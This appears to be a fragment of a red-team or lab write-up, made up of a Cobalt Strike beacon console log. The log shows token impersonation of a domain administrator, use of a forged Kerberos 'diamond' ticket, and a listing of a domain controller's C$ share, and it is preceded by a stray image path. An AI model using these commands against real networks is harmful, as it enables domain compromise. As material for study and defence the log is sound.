 beacon> make_token prod\administrator NotRealPassword
[*] Tasked beacon to create a token for prod\administrator
[+] host called home, sent: 52 bytes
[+] Impersonated PROD\servermgr
beacon> kerberos_ticket_use /root/Desktop/diamond.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/diamond.kirbi
[+] host called home, sent: 2972 bytes
beacon> ls \\dc01\c$
[*] Tasked beacon to list files in \\dc01\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc01\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     09/15/2018 00:19:00   $Recycle.Bin
         dir     01/20/2023 19:37:47   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     01/28/2023 12:08:46   Program Files
         dir     01/20/2023 13:16:12   Program Files (x86)
         dir     04/02/2023 13:18:22   ProgramData
         dir     01/20/2023 19:37:53   Recovery
         dir     01/20/2023 15:39:31   System Volume Information
         dir     01/20/2023 13:16:07   Users
         dir     01/20/2023 19:13:12   Windows
512mb    fil     04/01/2023 20:49:26   pagefile.sys